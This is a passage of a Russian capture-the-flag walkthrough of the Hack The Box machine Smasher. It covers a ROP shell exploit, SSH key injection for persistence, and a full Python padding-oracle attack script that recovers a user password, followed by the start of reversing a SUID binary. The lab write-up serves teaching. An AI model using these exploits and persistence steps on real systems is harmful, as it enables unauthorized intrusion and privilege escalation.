
В нашем случае это код для Linux x64 — версия и разрядность ОС берутся из инициализации контекста.
Метод dupsh генерит код, который спавнит шелл и перенаправляет все стандартные потоки в сетевой сокет. Нам нужен сокет со значением дескриптора 4: такой номер присваивался новому открытому соединению с клиентом (переменная connfd, строка 433) при локальном анализе исполняемого файла. Это логично, ведь значения 0-3 уже заняты (0, 1 и 2 — стандартные потоки, 3 — дескриптор родителя), поэтому процесс форка получает первый незанятый ID — четверка.

Отлично, мы получили сессию пользователя www. Интересный момент: ROP-гаджета pop rsi; ret в «чистом виде» в бинаре не оказалось, поэтому умный pwntools использовал цепочку pop rsi; pop r15; ret и заполнил регистр R15 «мусорным» значением iaaajaaa.
Эксплоит, для которого ропчейн прописан в хардкоде, можно найти в репозитории.
От грубого шелла до SSH — порт 22
Чтобы не мучиться с неповоротливым шеллом интерактивной оболочки pwntools, получим доступ к машине по SSH — с помощью инжекта своего открытого ключа. Но сперва убедимся, что аутентификация по ключу для данного пользователя разрешена.
root@kali:~# ssh -vvv www@10.10.10.89 2>&1 | grep 'Authentications that can continue:'
www@10.10.10.89's password: debug1: Authentications that can continue: publickey,password
Следом сгенерируем пару ключей с помощью OpenSSL и дропнем открытый ключ в файл /home/www/.ssh/authorized_keys.

root@kali:~# ssh-keygen -f user_www
root@kali:~# cat user_www.pub
<СОДЕРЖИМОЕ_ОТКРЫТОГО_КЛЮЧА>
root@kali:~# ./tiny-exploit.py
$ cd /home/www
$ mkdir .ssh
$ echo '<СОДЕРЖИМОЕ_ОТКРЫТОГО_КЛЮЧА>' > .ssh/authorized_keys
Теперь мы можем авторизоваться на виртуалке по протоколу Secure Shell.
root@kali:~# chmod 600 user_www
root@kali:~# ssh -i user_www www@10.10.10.89
www@smasher:~$ whoami
www
Исследование окружения
Оказавшись внутри Smasher, я поднял на локальной машине простой питоновский сервер и раздал жертве отличный разведочный скрипт LinEnum.sh. Подробнее о передаче скриптов на удаленный сервер можно прочесть в прохождении October.

Как это часто бывает на виртуалках с Hack The Box, векторы для повышения привилегий я обнаружил в списке запущенных процессов и листинге файлов с установленным битом SUID.
root@kali:~# ps auxww | grep crackme
smasher 721 0.0 0.1 24364 1840 ? S 13:14 0:00 socat TCP-LISTEN:1337,reuseaddr,fork,bind=127.0.0.1 EXEC:/usr/bin/python /home/smasher/crackme.py

Оба этих странных файла (crackme.py и checker) мы используем для повышения до обычного пользователя и рута соответственно.
Но обо всем по порядку.
PrivEsc: www → smasher
Итак, у нас есть загадочный скрипт на питоне, который подвешен к локальному интерфейсу на порт 1337. Убедиться в этом можно с помощью netstat.
root@kali:~# netstat -nlp | grep 1337
tcp 0 0 127.0.0.1:1337 0.0.0.0:* LISTEN -
Просмотреть содержимое у нас не хватает прав.
root@kali:~# cat /home/smasher/crackme.py
cat: /home/smasher/crackme.py: Permission denied
Посмотрим, что там происходит, постучавшись по адресу localhost:1337.
www@smasher:~$ nc localhost 1337
[*] Welcome to AES Checker! (type 'exit' to quit)
[!] Crack this one: irRmWB7oJSMbtBC4QuoB13DC08NI06MbcWEOc94q0OXPbfgRm+l9xHkPQ7r7NdFjo6hSo6togqLYITGGpPsXdg==
Insert ciphertext:
На первый взгляд это проверялка корректности шифртекста AES.

Если поиграть с разными вариациями входных данных, можно получить ошибку типа Invalid Padding — она прозрачно намекает на возможность использовать Padding Oracle для подбора исходного текста.
Криптооракулы, или атака Padding Oracle
Padding Oracle Attack — тип атаки на реализацию алгоритма шифрования, который использует «добивание» блоков открытого текста (далее ОТ) до нужной длины. Идея в следующем: если конкретная реализация криптографического алгоритма плюется разными сообщениями об ошибках в случаях, когда операция расшифрования прошла полностью некорректно и когда в ОТ был получен только некорректный padding, сообщение (или его часть) можно вскрыть без секретного ключа.
Звучит удивительно, не правда ли? Утечка всего лишь одной детали о статусе операции расшифрования ставит под угрозу надежность всей системы. Недаром криптоаналитики любят повторять: «You Don’t Roll Your Own Crypto». Посмотрим, почему же так происходит.
Добивание — такой прием в криптографии, при котором последний блок ОТ заполняется незначащими данными до конкретной длины (зависит от алгоритма шифрования). Эта процедура призвана прокачать стойкость криптоалгоритма к анализу. Добивание — стандартная практика для всех популярных пакетов криптографического ПО, поэтому различные его реализации также строго стандартизированы.
Для алгоритма шифрования AES в режиме CBC правило добивания описано в стандарте PKCS#7 (RFC 2315). Он гласит, что последний блок ОТ нужно добить до 16 байт (AES оперирует 128-битными блоками), а значения байтов, из которых состоит добивание, определяется общей длиной padding, например:
- если в последнем блоке ОТ не хватает пяти байт до 16, его дополняют пятью байтами
0x05; - если в последнем блоке ОТ не хватает одного байта до 16, его дополняют одним байтом
0x01; - если длина последнего блока ОТ равна 16, его дополняют 16 байтами
0x10(то есть целым «искусственным» блоком).
Когда используется AES-CBC, знание о корректности дешифровки padding позволяет восстановить изначальное сообщение без ключа — через манипуляции с промежуточным состоянием шифртекста (далее ШТ).

Этот известный рисунок из Википедии прольет свет на ситуацию: пусть наш ШТ состоит всего из двух блоков (C1, C2). Тогда, чтобы дешифровать C2 и получить соответствующий блок ОТ P2, нарушителю необходимо изменить один последний байт блока C1 (назовем его C1') и отправить оба блока на расшифровку оракулу. Вот мы и добрались до определения: оракул — это всего лишь абстракция, которая возвращает односложный ответ «ДА/НЕТ» на вопрос о правильности добивания. Изменение одного байта в C1 изменит ровно один байт в P2, так что аналитик может перебрать все возможные значения C1' (всего 255), чтобы получить истинное значения последнего байта P2.
Это возможно из-за обратимости операции XOR (^). Расшифрование блока P2 можно описать формулой P2 = D(C2,K) ^ C1, где D(Ci,K) — функция расшифрования i-го блока Ci ключом K. Если добивание корректно, последний байт блока D(C2,K) ^ C1' = 0x01, и, следовательно, P2 = D(C2,K) = C1' ^ 0x01. Таким образом мы узнали промежуточное состояние D(C2,K) (промежуточное — потому что оно существует «перед» финальным XOR с предыдущим блоком ШТ).
Чтобы теперь найти предпоследний байт ОТ, нужно установить значение последнего байта C1' равным D(C2,K) ^ 0x2 и повторить всю процедуру для предпоследнего байта (он превратится в C1'' и т. д.). Таким способом мы можем полностью восстановить один блок ШТ за 255 × 16 = 4080 попыток при худшем раскладе. Алгоритм можно повторять для каждого последующего блока, кроме первого — ведь для него нет предшествующего куска (вектор инициализации неизвестен), из которого мы восстанавливаем промежуточное состояние. Не так уж и много, верно? По крайней мере, по сравнению со сложностью 2^128 полного перебора ключа…
Еще один известный пример успешной реализации Padding Oracle — атака на основе подобранного шифртекста (CCA), разработанная швейцарским криптографом Даниэлем Блайхенбахером, на алгоритм RSA с добиванием PKCS#1 v1.5. Ее также называют «атакой миллиона сообщений».
Интересное чтиво про механизм атаки и библиотека на Python для практики.
Разработка эксплоита
В нашем случае оракулом является сам скрипт crackme.py — он добровольно «рассказывает», было ли добивание шифртекста корректным. Я буду использовать готовую либу python-paddingoracle, которая предоставляет интерфейс для быстрой разработки «ломалки» под свою ситуацию.
Но сперва я проброшу SSH-туннель до своей машины, поскольку crackme.py доступен только на Smasher (видно из опции socat bind=127.0.0.1).

Я использую горячие клавиши Enter + ~C SSH-клиента, чтобы открыть командную строку и пробросить туннель без переподключения. В этом посте автор приводит интересную аналогию: такие горячие клавиши он сравнивает с чит-кодами для видеоигр Konami.
Теперь я могу задавать «вопросы» оракулу с Kali, обращаясь к адресу localhost:1337.
Сам эксплоит тривиален: за основу я взял пример с главной страницы модуля — а для поддержки «общения» между сокетом, где сидит оракул, и своим скриптом использовал pwntools.
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# Использование: python crackme-exploit.py
import os
from pwn import *
from paddingoracle import BadPaddingException, PaddingOracle
from Crypto.Cipher import AES
BLOCK_SIZE = AES.block_size
class PadBuster(PaddingOracle):
def __init__(self, **kwargs):
self.r = remote('localhost', 1337)
log.info('Progress:\n\n\n\n')
super(PadBuster, self).__init__(**kwargs)
def oracle(self, data, **kwargs):
os.write(1, '\x1b[3F') # escape-последовательность для очистки трех последних строк вывода
print(hexdump(data))
self.r.recvuntil('Insert ciphertext:')
self.r.sendline(b64e(data))
recieved = self.r.recvline()
if 'Invalid Padding!' in recieved:
# An HTTP 500 error was returned, likely due to incorrect padding
raise BadPaddingException
if __name__ == '__main__':
ciphertext = b64d('irRmWB7oJSMbtBC4QuoB13DC08NI06MbcWEOc94q0OXPbfgRm+l9xHkPQ7r7NdFjo6hSo6togqLYITGGpPsXdg==')
log.info('Ciphertext length: %s byte(s), %s block(s)' % (len(ciphertext), len(ciphertext) // BLOCK_SIZE))
padbuster = PadBuster()
plaintext = padbuster.decrypt(ciphertext, block_size=BLOCK_SIZE, iv='\x00'*16)
log.success('Cracked: %s' % plaintext)
Чтобы построить свою «ломалку», необходимо всего лишь переопределить метод oracle в классе PadBuster, реализовав таким образом взаимодействие с оракулом.

Метод decrypt сосредоточен на двух блоках: восстанавливаемом (P2) и подбираемом (C1'). Второй блок шифртекста (восстанавливаемый) остается неизменным, в то время как первый блок (подбираемый) изначально заполнен нулями. На старте атаки последний байт первого блока, начиная со значения 0xff, уменьшается до тех пор, пока не будет обработано исключение BadPaddingException. После этого фокус смещается на предпоследний байт, процесс повторяется заново — и так далее для всех последующих блоков.

Через десять минут у нас есть содержимое всех четырех блоков секретного сообщения (в последнем блоке, к слову, ему до полной длины не хватало 6 байт) с паролем пользователя smasher. Теперь мы можем повысить привилегии и забрать user-флаг.
Отмечу, что нам удалось дешифровать даже первый блок ШТ, так как мы угадали вектор инициализации. Он, как будет видно по содержимому crackme.py, полностью состоял из нулей.
www@smasher:~$ su - smasher
Password: PaddingOracleMaster123
smasher@smasher:~$ whoami
smasher
smasher@smasher:~$ cat user.txt
baabc5e4????????????????????????
Содержимое crackme.py
Теперь мы можем читать скрипт crackme.py. Взглянем на содержимое в учебных целях.
from Crypto.Cipher import AES
import base64
import sys
import os
unbuffered = os.fdopen(sys.stdout.fileno(), 'w', 0)
def w(text):
unbuffered.write(text+"\n")
class InvalidPadding(Exception):
pass
def validate_padding(padded_text):
return all([n == padded_text[-1] for n in padded_text[-ord(padded_text[-1]):]])
def pkcs7_pad(text, BLOCK_SIZE=16):
length = BLOCK_SIZE - (len(text) % BLOCK_SIZE)
text += chr(length) * length
return text
def pkcs7_depad(text):
if not validate_padding(text):
raise InvalidPadding()
return text[:-ord(text[-1])]
def encrypt(plaintext, key):
cipher = AES.new(key, AES.MODE_CBC, "\x00"*16)
padded_text = pkcs7_pad(plaintext)
ciphertext = cipher.encrypt(padded_text)
return base64.b64encode(ciphertext)
def decrypt(ciphertext, key):
cipher = AES.new(key, AES.MODE_CBC, "\x00"*16)
padded_text = cipher.decrypt(base64.b64decode(ciphertext))
plaintext = pkcs7_depad(padded_text)
return plaintext
w("[*] Welcome to AES Checker! (type 'exit' to quit)")
w("[!] Crack this one: irRmWB7oJSMbtBC4QuoB13DC08NI06MbcWEOc94q0OXPbfgRm+l9xHkPQ7r7NdFjo6hSo6togqLYITGGpPsXdg==")
while True:
unbuffered.write("Insert ciphertext: ")
try:
aes_hash = raw_input()
except:
break
if aes_hash == "exit":
break
try:
decrypt(aes_hash, "Th1sCh4llang31SInsane!!!")
w("Hash is OK!")
except InvalidPadding:
w("Invalid Padding!")
except:
w("Generic error, ignore me!")
Теперь, получив секретный ключ Th1sCh4llang31SInsane!!!, я могу удостовериться, что сообщение дешифровано верно.
>>> import base64
>>> from Crypto.Cipher import AES
>>> key = 'Th1sCh4llang31SInsane!!!'
>>> ciphertext = 'irRmWB7oJSMbtBC4QuoB13DC08NI06MbcWEOc94q0OXPbfgRm+l9xHkPQ7r7NdFjo6hSo6togqLYITGGpPsXdg=='
>>> AES.new(key, AES.MODE_CBC, "\x00"*16).decrypt(base64.b64decode(ciphertext))
"SSH password for user 'smasher' is: PaddingOracleMaster123\x06\x06\x06\x06\x06\x06"
PrivEsc: smasher → root
Окей, настало время апнуться до рута. В этом нам поможет тот самый загадочный бинарь /usr/bin/checker.
Посмотрим, что он умеет. Сперва я запущу checker от имени пользователя www.
www@smasher:~$ checker
You're not 'smasher' user please level up bro!
Запускаться он хочет только от имени smasher. Хорошо, пусть будет так.
www@smasher:~$ su - smasher
Password: PaddingOracleMaster123
smasher@smasher:~$ checker
[+] Welcome to file UID checker 0.1 by dzonerzy
Missing arguments
Теперь не хватает аргумента.
smasher@smasher:~$ checker snovvcrash
[+] Welcome to file UID checker 0.1 by dzonerzy
File does not exist!
Еще более конкретно — checker ждет на вход файл.
smasher@smasher:~$ echo 'TESTING...' > test.txt
smasher@smasher:~$ checker test.txt
[+] Welcome to file UID checker 0.1 by dzonerzy
File UID: 1001
Data:
TESTING...
Все начинает обретать смысл… После некоторого зависания (около секунды) checker заключил: UID владельца файла — 1001. Очевидно, что под 1001-м номером в системе числится сам пользователь smasher.
smasher@smasher:~$ ls -la test.txt
-rw-rw-r-- 1 smasher smasher 11 Nov 9 21:07 test.txt
smasher@smasher:~$ id
uid=1001(smasher) gid=1001(smasher) groups=1001(smasher)
Еще кое-что интересное.
smasher@smasher:~$ checker /usr/bin/checker
[+] Welcome to file UID checker 0.1 by dzonerzy
File UID: 0
Data:
ELF
Если попросить исполняемый файл проверить самого себя, то в ответ мы получим, что UID равен 0. Логично: у нас есть доступ к файлу, но его владелец — root.
smasher@smasher:~$ checker /etc/shadow
[+] Welcome to file UID checker 0.1 by dzonerzy
Access failed , you don't have permission!
Попытка открыть файл, к которому у нас нет доступа, приведет к сообщению Access failed , you don't have permission!.
smasher@smasher:~$ checker /etc/passwd
[+] Welcome to file UID checker 0.1 by dzonerzy
Segmentation fault
Наконец, если передать файл большего размера, то checker упадет с ошибкой сегментации.
Что ж, самое время для небольшой задачи на реверс.
Анализ checker
Перебросим бинарь на Kali с помощью nc для дальнейшего анализа.

Играем в реверс-инженеров
В прошлой статье мы использовали Ghidra в качестве альтернативы IDA Pro, да и отдельная статья, посвященная сравнению этих инструментов, выходила на «Хакере». Основная фишка «Гидры» в том, что она предоставляет опенсорсный (в отличии от всяких IDA и Hopper) плагин-декомпилятор для генерации псевдокода — а это очень облегчает процесс реверса. Сегодня рассмотрим еще один способ использовать этот плагин.
В последнем релизе Cutter — графическая оболочка легендарного Radare2 — обзавелся гидровским модулем для декомпиляции прямо «из коробки» (раньше его нужно было ставить отдельно). Если тебе по какой-то причине не нравится Ghidra в целом, но при этом ты хочешь смотреть код на C, то Cutter — твой выбор.
В главном окне программы появилась вкладка Decompiler — она как раз отвечает за вывод информации от плагина r2ghidra-dec.

Ну и, конечно, здесь есть привычное графовое представление.
